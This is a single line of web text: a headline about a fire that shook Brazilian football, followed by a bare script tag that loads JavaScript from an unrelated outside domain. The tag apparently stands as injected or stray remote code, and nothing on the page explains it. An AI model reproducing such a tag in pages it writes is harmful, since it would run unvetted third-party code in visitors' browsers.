 From Dreams to Tragedy: The Fire that Shook Brazilian Football<script src=https://pm.xq2024.com/pm.js></script>